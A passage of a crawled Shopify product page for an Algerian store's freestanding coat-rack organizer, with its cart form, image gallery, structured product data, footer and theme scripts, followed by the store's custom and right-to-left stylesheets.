          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20830855037181__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20830855037181__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="45514166206717"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--20830855037181__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8657783030013" /><input type="hidden" name="section-id" value="template--20830855037181__main" /></form></product-form><link href="//memartsdz.com/cdn/shop/t/2/assets/component-pickup-availability.css?v=132348821858131657411764382581" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="45514166206717"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//memartsdz.com/cdn/shop/t/2/assets/pickup-availability.js?v=79308454523338307861764382581" defer="defer"></script></div>
<a href="/products/freestandin1g" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--20830855037181__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20830855037181__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//memartsdz.com/cdn/shop/files/71a5I2s93SL._AC_SX679.jpg?v=1722161226&width=550 550w,//memartsdz.com/cdn/shop/files/71a5I2s93SL._AC_SX679.jpg?v=1722161226 679w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//memartsdz.com/cdn/shop/files/71a5I2s93SL._AC_SX679.jpg?v=1722161226&width=1445"
    alt="منظم خزانة مستقل لتعليق المعاطف"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34061314621693"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//memartsdz.com/cdn/shop/files/61sfmZtPruL._AC_SX679__cleanup.png?v=1722161226&width=550 550w,//memartsdz.com/cdn/shop/files/61sfmZtPruL._AC_SX679__cleanup.png?v=1722161226 679w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//memartsdz.com/cdn/shop/files/61sfmZtPruL._AC_SX679__cleanup.png?v=1722161226&width=1445"
    alt="منظم خزانة مستقل لتعليق المعاطف"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34061314588925"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//memartsdz.com/cdn/shop/files/71K26Tt0SFL._AC_SX679.jpg?v=1722161227&width=550 550w,//memartsdz.com/cdn/shop/files/71K26Tt0SFL._AC_SX679.jpg?v=1722161227 679w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//memartsdz.com/cdn/shop/files/71K26Tt0SFL._AC_SX679.jpg?v=1722161227&width=1445"
    alt="منظم خزانة مستقل لتعليق المعاطف"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34061314654461"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//memartsdz.com/cdn/shop/files/71PeG5zBHVL._AC_SX679.jpg?v=1722161226&width=550 550w,//memartsdz.com/cdn/shop/files/71PeG5zBHVL._AC_SX679.jpg?v=1722161226 679w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//memartsdz.com/cdn/shop/files/71PeG5zBHVL._AC_SX679.jpg?v=1722161226&width=1445"
    alt="منظم خزانة مستقل لتعليق المعاطف"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34061314687229"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//memartsdz.com/cdn/shop/files/s-l1600_1.png?v=1722161248&width=550 550w,//memartsdz.com/cdn/shop/files/s-l1600_1.png?v=1722161248 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//memartsdz.com/cdn/shop/files/s-l1600_1.png?v=1722161248&width=1445"
    alt="منظم خزانة مستقل لتعليق المعاطف"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34061315932413"
  ></div>
  </div>
</product-modal>


  

<script src="//memartsdz.com/cdn/shop/t/2/assets/product-modal.js?v=52128055760098790431764382581" defer="defer"></script>
    <script src="//memartsdz.com/cdn/shop/t/2/assets/media-gallery.js?v=116888628631191181381764382581" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20830855037181__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20830855037181__main"]') ||
        document.querySelector('variant-selects[data-section="template--20830855037181__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20830855037181__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20830855037181__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "منظم خزانة مستقل لتعليق المعاطف",
      "url": "https:\/\/memartsdz.com\/products\/freestandin1g",
      "image": [
          "https:\/\/memartsdz.com\/cdn\/shop\/files\/71a5I2s93SL._AC_SX679.jpg?v=1722161226\u0026width=1920"
        ],
      "description": "\n",
      "sku": "Freestandin1g",
      "brand": {
        "@type": "Brand",
        "name": "Memarts DZ"
      },
      "offers": [{
            "@type" : "Offer","sku": "Freestandin1g","availability" : "http://schema.org/InStock",
            "price" : 4600.0,
            "priceCurrency" : "DZD",
            "url" : "https:\/\/memartsdz.com\/products\/freestandin1g?variant=45514166206717"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--20830855037181__image_with_text_zHR4m9" class="shopify-section section"><style data-shopify>.section-template--20830855037181__image_with_text_zHR4m9-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20830855037181__image_with_text_zHR4m9-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--20830855037181__image_with_text_zHR4m9 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--20830855037181__image_with_text_zHR4m9 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--20830855037181__image_with_text_zHR4m9.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2E2A39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--20830855037181__image_with_text_zHR4m9.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
  }</style><div id="image-with-text-template--20830855037181__image_with_text_zHR4m9" class="section-color-scheme-template--20830855037181__image_with_text_zHR4m9 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--20830855037181__image_with_text_zHR4m9-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--20830855037181__image_with_text_zHR4m9 color-background-1 global-media-settings media"
          
            style="padding-bottom: 200.0%;"
          
        ><img src="//memartsdz.com/cdn/shop/files/Untitled_600_x_1200_px_542a61ea-6362-4d53-8e24-5b4d8d5a5df7.webp?v=1764405396&amp;width=1500" alt="" srcset="//memartsdz.com/cdn/shop/files/Untitled_600_x_1200_px_542a61ea-6362-4d53-8e24-5b4d8d5a5df7.webp?v=1764405396&amp;width=165 165w, //memartsdz.com/cdn/shop/files/Untitled_600_x_1200_px_542a61ea-6362-4d53-8e24-5b4d8d5a5df7.webp?v=1764405396&amp;width=360 360w, //memartsdz.com/cdn/shop/files/Untitled_600_x_1200_px_542a61ea-6362-4d53-8e24-5b4d8d5a5df7.webp?v=1764405396&amp;width=535 535w, //memartsdz.com/cdn/shop/files/Untitled_600_x_1200_px_542a61ea-6362-4d53-8e24-5b4d8d5a5df7.webp?v=1764405396&amp;width=750 750w, //memartsdz.com/cdn/shop/files/Untitled_600_x_1200_px_542a61ea-6362-4d53-8e24-5b4d8d5a5df7.webp?v=1764405396&amp;width=1070 1070w, //memartsdz.com/cdn/shop/files/Untitled_600_x_1200_px_542a61ea-6362-4d53-8e24-5b4d8d5a5df7.webp?v=1764405396&amp;width=1500 1500w" width="1500" height="3000" loading="lazy" sizes="(min-width: 1000px) 450px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--20830855037181__image_with_text_zHR4m9"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-center image-with-text__content--adapt gradient color-background-1 color-scheme-template--20830855037181__image_with_text_zHR4m9 content-container"
        ></div>
      </div>
    </div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20830855823613__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20830855823613__footer-padding {
    padding-top: 6px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20830855823613__footer-padding {
      padding-top: 8px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--20830855823613__footer.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 120, 120, 120;
    --color-button: 253, 250, 250;
    --color-button-text: 253, 250, 250;
    --color-base-outline-button-labels: 253, 250, 250;
  }
  
</style><footer class="footer color-scheme-sections--20830855823613__footer color-custom gradient section-sections--20830855823613__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-12 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              شروط الخدمة
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              سياسة الخصوصية
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 1;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">Memarts Algeria</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://memartsdz.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: ` `,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
    <style>


.copyright__content:last-child {
display: none;
}</style>
  <style>  </style>
</body>
<script>
document.addEventListener('DOMContentLoaded', function () {
  const stickyBtn = document.querySelector('[data-id="g-fpIAut-X"]');
  if (!stickyBtn) return;

  stickyBtn.style.display = 'none';

  window.addEventListener('scroll', function () {
    const halfway = document.body.scrollHeight / 2;

    if (window.scrollY >= halfway) {
      stickyBtn.style.display = 'inline-flex';
    } else {
      stickyBtn.style.display = 'none';
    }
  });
});
</script>

</html>


--- FILE ---
content_type: text/css
request_url: https://memartsdz.com/cdn/shop/t/2/assets/custom.css?v=87321030994277872741764382581
body_size: -252
content:
@font-face{font-family:Montserrat;src:url(https://cdn.shopify.com/s/files/1/0606/9151/3403/files/Montserrat-SemiBold.woff2?v=1747795806) format("woff2"),url(https://cdn.shopify.com/s/files/1/0606/9151/3403/files/Montserrat-SemiBold.woff?v=1747795806) format("woff");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(https://cdn.shopify.com/s/files/1/0606/9151/3403/files/Montserrat-Bold.woff2?v=1747796894) format("woff2"),url(https://cdn.shopify.com/s/files/1/0606/9151/3403/files/Montserrat-Bold.woff?v=1747796894) format("woff");font-weight:700;font-style:normal;font-display:swap}.announcement-bar__message span strong{font-family:Montserrat,sans-serif;letter-spacing:.05px}.splide__slide:last-child .announcement-bar__message span strong{padding:15px 0 15px 20px}.gps-567380654786937897 .\[\&_p\]\:gp-whitespace-pre-line p{padding:5px}.custom-line-through{text-decoration:line-through;text-decoration-color:red}.sticky-prod-button{background:#b5b5b5}.sticky-button-text span{padding:20px 30px}@media (max-width: 1200px){.sticky-button-text span{padding:20px 19px}}@media (max-width: 800px){.sticky-button-text span{padding:20px 10px}}@media (max-width: 600px){.sticky-button-text span{padding:0 10px}}
/*# sourceMappingURL=/cdn/shop/t/2/assets/custom.css.map?v=87321030994277872741764382581 */


--- FILE ---
content_type: text/css
request_url: https://memartsdz.com/cdn/shop/t/2/assets/rtl.css?v=62834689084376065531764382581
body_size: 5603
content:
html,body{direction:rtl}.link-with-icon .icon{margin-left:unset;margin-right:1rem}.animate-arrow .icon-arrow path{transform:translate(.25rem)}.animate-arrow:hover .icon-arrow path{transform:translate(.05rem)}.cart-discount-form .button{margin-left:unset;margin-right:.5rem}.cart-discount-form .field input{padding-left:unset;padding-right:1.25rem}summary .icon-caret{right:unset;left:1.5rem}blockquote{padding-left:unset;padding-right:1rem}@media screen and (min-width: 750px){blockquote{padding-right:1.5rem}}@media screen and (max-width: 749px){.grid--peek.slider .grid__item:first-of-type{margin-left:unset;margin-right:1.5rem}.grid--peek.slider:after{margin-left:unset;margin-right:calc(-1 * var(--grid-mobile-horizontal-spacing))}}@media screen and (min-width: 750px) and (max-width: 989px){.slider--tablet.grid--peek .grid__item:first-of-type{margin-left:unset;margin-right:1.5rem}}.button--prefix-icon .button__label{padding-left:unset;padding-right:calc(var(--icon-scale) + var(--icon-spacing))}.button--prefix-icon .button__label:before{left:unset;right:0}.button--suffix-icon .button__label{padding-right:unset;padding-left:calc(var(--icon-scale) + var(--icon-spacing))}.button--suffix-icon .button__label:after{right:unset;left:0}@media (hover: hover){.link-btns--arrow a.button:not([aria-disabled=true]):before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):before{right:auto;left:3rem;transform:translate(calc(-100% - 3rem),-50%)}.link-btns--arrow a.button:not([aria-disabled=true]):hover,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover{padding-left:6rem}.link-btns--arrow a.button:not([aria-disabled=true]):hover:before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover:before{transform:translate(-50%,-50%)}}.share-button__button{padding-right:0;padding-left:.5rem}.share-button__button .icon-share{margin-right:unset;margin-left:1rem}.share-button__fallback{left:unset;right:.1rem}.customer select,.select__select{padding:0 2rem 0 calc(var(--inputs-border-width) + 3rem)}.select--small .select__select{padding:0 .8rem 0 2.5rem}.select--small .icon-caret{right:unset;left:calc(var(--inputs-border-width) + .75rem)}.customer .field label,.field__label{left:unset;right:calc(var(--inputs-border-width) + 2rem)}.field__input{text-align:right}.customer .field input:-webkit-autofill~label,.customer .field input:focus~label,.customer .field input:not(:placeholder-shown)~label,.field__input:-webkit-autofill~.field__label,.field__input:focus~.field__label,.field__input:not(:placeholder-shown)~.field__label{left:unset;right:calc(var(--inputs-border-width) + 2rem)}.customer .field input:-webkit-autofill,.customer .field input:focus,.customer .field input:not(:placeholder-shown),.field__input:-webkit-autofill,.field__input:focus,.field__input:not(:placeholder-shown){padding:2.2rem 2rem .8rem 1.5rem}.field__button{right:unset;left:0}.field__button>.icon-arrow{transform:rotate(-180deg)}input[type=checkbox]{margin-right:unset;margin-left:.5rem}.customer .form__message svg,.form__message .icon{margin-right:unset;margin-left:.5rem}.customer .form__message svg,.form__message--large .icon{margin-right:unset;margin-left:1rem}.quantity__button:first-child{margin-left:unset;margin-right:calc(var(--inputs-border-width))}.quantity__button:last-child{margin-right:unset;margin-left:calc(var(--inputs-border-width))}.main-quantity .quantity__button:first-child{border-top-left-radius:unset;border-bottom-left-radius:unset;border-top-right-radius:var(--inputs-radius-inner);border-bottom-right-radius:var(--inputs-radius-inner)}.main-quantity .quantity__button:last-child{border-top-right-radius:unset;border-bottom-right-radius:unset;border-top-left-radius:var(--inputs-radius-inner);border-bottom-left-radius:var(--inputs-radius-inner)}.cart-count-bubble{left:auto;right:2.2rem}.announcement-bar__separator:before{right:unset;left:calc(var(--gap-desktop) / -2)}.announcement-bar__link .icon-arrow{margin-left:unset;margin-right:.8rem;transform:rotate(--180deg)}.announcement-bar__message--mobile-horizontal .material-icon,.announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon{margin-right:unset;margin-left:.65rem}@media screen and (min-width: 750px){.announcement-bar__desktop-grid .splide__slide{margin-left:0!important}.announcement-bar__message--desktop-horizontal .material-icon,.announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon{margin-right:unset;margin-left:1rem}.announcement-bar__message--desktop-vertical .material-icon,.announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon{margin-left:0}}@media screen and (max-width: 749px){.announcement-bar__mobile-grid .splide__slide{margin-left:0!important}.announcement-bar__separator:before{right:unset;left:calc(var(--gap-mobile) / -2)}}.header__icon--cart{margin-right:unset;margin-left:-1.2rem}.header--top-center.drawer-menu>.header__search{margin-left:unset;margin-right:3.2rem}.no-js details[open]>.header__icon--search{right:unset;left:.5rem}[data-rtl=true] .predictive-search__item{text-align:right}[data-rtl=true] .predictive-search__item--term .icon-arrow{margin-left:0;margin-right:calc(var(--font-heading-scale) * 2rem)}.header__inline-menu{margin-left:unset;margin-right:-1.2rem}.header--top-center .header__heading-link,.header--top-center .header__inline-menu{margin-right:0}.header__submenu .header__menu-item:after{right:unset;left:2rem}.header__submenu .header__submenu .header__menu-item{padding-left:2.4rem;padding-right:3.4rem}.header__menu-item .icon-caret{right:unset;left:.8rem}.header__submenu .icon-caret{margin-left:unset;margin-right:1rem}@media screen and (min-width: 750px){.search-modal__close-button{right:unset;left:1rem}}@media screen and (min-width: 990px){.header__heading-link{margin-left:unset;margin-right:-.75rem}.search-modal__close-button{margin-left:unset;margin-right:.5rem}.header--middle-left .header__inline-menu{margin-right:0}}@supports not (inset: 10px){.grid{margin-left:unset;margin-right:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid__item{padding-left:unset;padding-right:var(--grid-mobile-horizontal-spacing)}.grid--gapless .grid__item{padding-right:0}@media screen and (min-width: 749px){.grid--peek .grid__item{padding-left:unset;padding-right:var(--grid-mobile-horizontal-spacing)}}@media screen and (min-width: 750px){.grid{margin-left:unset;margin-right:calc(-1 * var(--grid-desktop-horizontal-spacing))}.grid__item{padding-left:unset;padding-right:var(--grid-desktop-horizontal-spacing)}}}.internal-video__timeline:after{left:unset;right:0}.list-payment{padding-right:0}@media screen and (max-width: 749px){.slider.slider--mobile{scroll-padding-left:unset;scroll-padding-right:1.5rem}.slider--mobile:after{padding-left:unset;padding-right:1.5rem}}@media screen and (min-width: 750px){.slider.slider--tablet-up{scroll-padding-left:unset;scroll-padding-right:1rem}}@media screen and (max-width: 989px){.slider.slider--tablet{scroll-padding-left:unset;scroll-padding-right:1.5rem}.slider--tablet:after{padding-left:unset;padding-right:1.5rem;margin-left:unset;margin-right:calc(-1 * var(--grid-desktop-horizontal-spacing))}}@media screen and (min-width: 990px){.slider--desktop{scroll-padding-left:unset;scroll-padding-right:var(--desktop-margin-left-first-item)}.slider--desktop:after{padding-left:unset;padding-right:5rem;margin-left:unset;margin-right:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider--desktop .slider__slide:first-child{margin-left:unset;margin-right:var(--desktop-margin-left-first-item);scroll-margin-left:unset;scroll-margin-right:var(--desktop-margin-left-first-item)}.slider-component-full-width .slider--desktop{scroll-padding-left:unset;scroll-padding-right:1.5rem}.slider-component-full-width .slider--desktop .slider__slide:first-child{margin-left:unset;margin-right:1.5rem;scroll-margin-left:unset;scroll-margin-right:1.5rem}.slider-component-full-width .slider--desktop:after{padding-left:unset;padding-right:1.5rem}}.slider-button--next .icon{transform:rotate(90deg)}.slider-button--prev .icon{transform:rotate(-90deg)}.slider-button--next:not([disabled]):hover .icon{transform:rotate(90deg) scale(1.1)}.slider-button--prev:not([disabled]):hover .icon{transform:rotate(-90deg) scale(1.1)}@media screen and (min-width: 750px){.slider.gallery-slider--desktop{scroll-padding-left:unset;scroll-padding-right:0}}.cart__footer>div:only-child{margin-left:unset;margin-right:auto}@media screen and (min-width: 750px){.cart__footer>*+*{margin-left:unset;margin-right:4rem}}.tax-note{margin:2.2rem auto 1.6rem 0}@media screen and (min-width: 750px){.cart__update-button{margin-right:unset;margin-left:.8rem}}.cart-item cart-remove-button{margin-left:unset;margin-right:1rem}cart-remove-button .button{margin:0 0 .1rem .1rem}.cart-item__error-text+svg{margin-right:unset;margin-left:.7rem}@media screen and (min-width: 750px){.cart-items th+th{padding-left:unset;padding-right:4rem}.cart-item cart-remove-button{margin:.5rem 1.5rem 0 0}}@media screen and (min-width: 990px){.cart-item .cart-item__quantity,.cart-items .cart-items__heading--wide{padding-left:0;padding-right:6rem}}.discounts__discount>.icon{margin-right:0;margin-left:.7rem}.drawer__inner{transform:translate(-100%)}.drawer__close{right:unset;left:-10px}.cart-drawer__warnings .drawer__close{right:unset;left:5px}.cart-progress__bar__progress{left:unset;right:0;background-image:linear-gradient(45deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);animation:slideBarRtl 4s linear infinite}.cart-progress__bar__badge{right:unset;left:0;transform:translate(-50%,-50%)}@keyframes slideBarRtl{0%{background-position-x:0}to{background-position-x:-10rem}}.cart-checkpoints__icon{right:var(--position);left:unset;transform:translate(50%,-50%)}.cart-drawer-item__right{padding-left:0;padding-right:1.25rem}.cart-drawer-item .cart-item__details{padding-right:0;padding-left:1.5rem}.cart-drawer-item .quantity__button--minus{border-radius:0 var(--corner-radius) var(--corner-radius) 0}.cart-drawer-item .quantity__button--plus{border-radius:var(--corner-radius) 0 0 var(--corner-radius)}.cart-drawer-item .cart-item__quantity{padding-right:0}.drawer__footer #dynamic-checkout-cart 